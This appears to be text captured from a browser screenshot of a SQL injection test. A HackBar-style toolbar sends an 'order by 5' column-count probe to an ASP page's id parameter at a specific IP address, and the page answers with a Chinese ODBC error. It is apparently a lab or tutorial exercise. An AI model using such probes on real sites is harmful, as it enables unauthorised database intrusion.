 无法访问纯真网络 无法连接GEO数据库 IIS 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://219.153.49.228:40168/new_list.asp?id=2 order by 5
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
NETCRAFT Services Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province netwo
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/new_list.asp，行 6